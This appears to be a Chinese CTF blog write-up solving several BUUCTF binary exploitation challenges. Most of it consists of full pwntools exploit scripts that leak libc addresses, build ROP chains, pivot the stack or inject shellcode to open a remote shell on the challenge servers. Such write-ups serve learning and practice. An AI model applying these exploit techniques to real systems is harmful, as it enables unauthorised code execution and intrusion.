BUUCTF-pwn(4)
pwn2_sctf_2016
该题目还是比较简单的!

并且存在int 80中断,但可惜没有/bin/sh字符串!所以还是ret2libc!

from pwn import *
from LibcSearcher import *
context(log_level='debug',os='linux',arch='i386')
r = remote('node4.buuoj.cn',28630)
#r = process('./pwn2_sctf_2016')
elf = ELF('./pwn2_sctf_2016')
printf_plt = elf.plt['printf']
printf_got = elf.got['printf']
main = elf.symbols['main']
def begin(payload):
r.recvuntil("How many bytes do you want me to read? ")
r.sendline('-1')
r.recvuntil("bytes of data!\n")
r.sendline(payload)
payload = b'a'*(0x2c+0x4)+p32(printf_plt)+p32(main)+p32(printf_got)
begin(payload)
r.recvline()
printf_addr = u32(r.recv(4).ljust(4,b'\0'))
log.info("printf_addr -> "+hex(printf_addr))
libc = LibcSearcher('printf',printf_addr)
libc_base = printf_addr - libc.dump('printf')
system = libc_base + libc.dump('system')
bin_sh = libc_base + libc.dump('str_bin_sh')
payload = b'a'*(0x2c+0x4)+p32(system)+p32(main)+p32(bin_sh)
begin(payload)
r.interactive()
ciscn_2019_s_3
这道题目是syscall内核调用的题目,也是比较简单的!

补充一下syscall调用号!
#define __NR_rt_sigreturn 15
#define __NR_execve 59
并且我们发现了gadgets


x86-64内核接口使用的寄存器有rdi,rsi,rdx,r10,r8,r9.系统调用通过syscall指令完成。除rcx,r11,rax其它寄存器都保存。系统调用号必须寄存在rax中传递!




from pwn import *
context(log_level='debug',os='linux',arch='amd64')
r = remote('node4.buuoj.cn',28933)
#r = process('./ciscn_s_3')
elf = ELF('./ciscn_s_3')
main = elf.symbols['main']
syscall = 0x0400517
pop_rdi = 0x04005a3
pop6_ret = 0x040059a
rdx_rsi_call = 0x0400580
int59 = 0x04004E2
vuln = 0x04004ED
payload = b'/bin/sh\x00'*2+p64(vuln)
r.sendline(payload)
r.recv(0x20)
bin_sh = u64(r.recv(8))-0x118
log.info("bin_sh -> "+hex(bin_sh))
payload = b'/bin/sh\x00'*2+p64(pop6_ret)+p64(0)*2+p64(bin_sh+0x50)+p64(0)*3+p64(rdx_rsi_call)
payload += p64(int59)+p64(pop_rdi)+p64(bin_sh)+p64(syscall)
r.sendline(payload)
#gdb.attach(r)
#pause()
r.interactive()
[HarekazeCTF2019]baby_rop2

通过分析,可以利用ret2libc获取权限!

此时我们可以利用printf函数来泄露出libc地址,此时就需要rdi与rsi两个寄存器进行传参!

from pwn import *
from LibcSearcher import *
context(log_level='debug',os='linux',arch='amd64')
r = remote('node4.buuoj.cn',25029)
elf = ELF('./babyrop2')
printf_plt = elf.plt['printf']
read_got = elf.got['read']
main = elf.symbols['main']
pop_rdi = 0x0400733
pop_rsi_r15 = 0x0400731
s = 0x0400770
r.recvuntil("What's your name? ")
payload = b'a'*(0x20+0x8)+p64(pop_rdi)+p64(s)+p64(pop_rsi_r15)
payload += p64(read_got)+p64(0)+p64(printf_plt)+p64(main)+p64(0)
r.sendline(payload)
r.recvuntil('\n')
#pause()
r.recvuntil("again, ")
read_addr = u64(r.recv(6).ljust(8,b'\0'))
log.info("printf_addr -> "+hex(read_addr))
libc = LibcSearcher('read',read_addr)
libc_base = read_addr-libc.dump('read')
system = libc.dump('system')+libc_base
sh = libc.dump('str_bin_sh')+libc_base
#pause()
r.recvuntil("your name? ")
payload = b'a'*(0x20+0x8)+p64(pop_rdi)+p64(sh)+p64(system)
r.sendline(payload)
r.interactive()
payload也可以是这样的!推荐!!!
payload = b'a'*(0x20+0x8)+p64(pop_rdi)+p64(read_got)
payload += p64(printf_plt)+p64(main)+p64(0)
这里只是用了一个寄存器,也就是printf(“libc”);的意思!
jarvisoj_level3

还是比较简单的ret2libc!

from pwn import *
from LibcSearcher import *
context(log_level='debug',os='linux',arch='i386')
r = remote('node4.buuoj.cn',27758)
elf = ELF('./level3')
main = elf.symbols['main']
write_plt = elf.plt['write']
write_got = elf.got['write']
r.recvuntil("Input:\n")
payload = b'a'*(0x88+0x4)+p32(write_plt)+p32(main)+p32(1)+p32(write_got)+p32(4)
r.send(payload)
write_addr = u32(r.recv(4))
log.info("write_addr -> "+hex(write_addr))
pause()
libc = LibcSearcher('write',write_addr)
libc_base = write_addr-libc.dump('write')
system = libc.dump('system')+libc_base
bin_sh = libc.dump('str_bin_sh')+libc_base
r.recvline()
payload = b'a'*(0x88+0x4)+p32(system)+p32(main)+p32(bin_sh)
r.sendline(payload)
r.interactive()
ciscn_2019_es_2
通过ida进行分析,可以采用栈转移!

此时我们只能溢出ebp和ret,所以我们可以利用leave指令进行栈转移


此时我们就可以利用栈转移进行构造payload了!

from pwn import *
context(log_level='debug',os='linux',arch='i386')
r = remote('node4.buuoj.cn',26526)
#r = process('./ciscn_2019_es_2')
elf = ELF('./ciscn_2019_es_2')
main = elf.symbols['main']
system = elf.symbols['system']
leave = 0x080484b8
payload = b'a'*(0x27)+b'b'
r.recvuntil("Welcome, my friend. What's your name?\n")
r.send(payload)
r.recvuntil(b'b')
ebp = u32(r.recv(4))
#gdb.attach(r)
log.info("ebp -> "+hex(ebp))
stack = ebp - 0x38
payload = b'a'*4+p32(system)+p32(main)+p32(stack+0x10)+b"/bin/sh\x00"
payload = payload.ljust(0x28,b'a')
payload += p32(stack)+p32(leave)
r.send(payload)
r.interactive()
jarvisoj_tell_me_something

并且通过分析代码,发现特别简单!

并且存在后门函数!

from pwn import *
context(log_level='debug',os='linux',arch='amd64')
r = remote('node4.buuoj.cn',28296)
#r = process('./guestbook')
elf = ELF('./guestbook')
main = elf.symbols['main']
game = 0x0400620
r.recvuntil("Input your message:\n")
payload = b'a'*(0x88)+p64(game)
r.sendline(payload)
#pause()
r.interactive()
ez_pz_hackover_2016

strcmp遇到’\0’结束,而memcpy函数是完全复制0x400,遇到’\0’不会结束!

这里需要通过动态调试,发现栈溢出漏洞点与ebp偏移量相差14,与静态分析有所不同!!!
需要动态调试,动态调试,动态调试,重要的事情说三遍,
经过一遍又一遍的调试,发现漏洞点出偏移量为0x16

这里我们可以发现shellcode所在地址为0xff872a50,EIP地址为0xff872a4c,EBP地址为0xff872a48,所泄露的地址为0xff872a6c,而经复制后crashme的地址为0xff872a32!!

from pwn import *
context(log_level='debug',os='linux',arch='i386')
r = remote('node4.buuoj.cn',26998)
#r = process('./ez_pz_hackover_2016')
elf = ELF('./ez_pz_hackover_2016')
main = elf.symbols['main']
shellcode = asm(shellcraft.sh())
r.recvuntil("Yippie, lets crash: ")
stack = int(r.recv(10),16)
log.info("stack -> "+hex(stack))
r.recvuntil("> ")
payload = b'crashme\0'
payload += b'a'*(0x16-0x8+0x4)
payload += p32(stack-0x24+0x8)+shellcode
r.sendline(payload)
#gdb.attach(r)
#pause()
r.interactive()
[Black Watch 入群题]PWN


这里我们可以发现里面只有NX保护措施!
可惜.bss没有执行权限,所以我们可以采用栈转移!
通过栈转移,我们可以将栈转移到.bss段上,而.bss段上我们可以提前构造好ROP链!


from pwn import *
from LibcSearcher import *
context(log_level='debug',os='linux',arch='i386')
r = remote('node4.buuoj.cn',28150)
#r = process('./spwn')
elf = ELF('./spwn')
main = elf.symbols['main']
write_plt = elf.plt['write']
write_got = elf.got['write']
s = 0x0804A300
leave_ret = 0x08048408
payload = p32(write_plt)+p32(main)+p32(1)+p32(write_got)+p32(0x4)
r.recvuntil("What is your name?")
r.send(payload)
r.recvuntil("What do you want to say?")
payload = b'a'*(0x18)+p32(s-4)+p32(leave_ret)
r.send(payload)
write_addr = u32(r.recv(4))
log.info("write_addr -> "+hex(write_addr))
libc = LibcSearcher('write',write_addr)
libc_base = write_addr-libc.dump('write')
system = libc.dump('system')+libc_base
sh = libc.dump('str_bin_sh')+libc_base
payload = p32(system)+p32(main)+p32(sh)
r.recvuntil("What is your name?")
r.send(payload)
r.recvuntil("What do you want to say?")
payload = b'a'*(0x18)+p32(s-4)+p32(leave_ret)
r.send(payload)
r.interactive()
picoctf_2018_rop chain
该题目同样是个栈溢出漏洞!

并且存在含flag文件的函数!

而且代码种含有修改win1和win2数据的函数!

预期解
from pwn import *
context(log_level='debug',os='linux',arch='i386')
r = remote('node4.buuoj.cn',26309)
#r = process('./PicoCTF_2018_rop_chain')
elf = ELF('./PicoCTF_2018_rop_chain')
main = elf.symbols['main']
flag = 0x0804862B
win1 = 0x080485CB
win2 = 0x080485D8
vuln = 0x08048714
def stackOver(payload):
r.recvuntil("Enter your input> ")
r.sendline(payload)
payload = b'a'*(0x18+0x4)+p32(win1)+p32(vuln)
stackOver(payload)
payload = b'a'*(0x18+0x4)+p32(win2)+p32(vuln)+p32(0xBAAAAAAD)
stackOver(payload)
payload = b'a'*(0x18+0x4)+p32(flag)+p32(0)+p32(0xDEADBAAD)
stackOver(payload)
#gdb.attach(r)
r.interactive()

from pwn import *
from LibcSearcher import *
context(log_level='debug',os='linux',arch='i386')
r = remote('node4.buuoj.cn',25038)
#r = process('./PicoCTF_2018_rop_chain')
elf = ELF('./PicoCTF_2018_rop_chain')
main = elf.symbols['main']
printf_plt = elf.plt['printf']
printf_got = elf.got['printf']
r.recvuntil("Enter your input> ")
payload = b'a'*(0x18+0x4)+p32(printf_plt)+p32(main)+p32(printf_got)
r.sendline(payload)
printf_addr = u32(r.recv(4))
log.info("printf_addr -> "+hex(printf_addr))
libc = LibcSearcher('printf',printf_addr)
libc_base = printf_addr-libc.dump('printf')
system = libc.dump('system')+libc_base
sh = libc.dump('str_bin_sh')+libc_base
r.recvuntil("input> ")
payload = b'a'*(0x18+0x4)+p32(system)+p32(main)+p32(sh)
r.sendline(payload)
r.interactive()



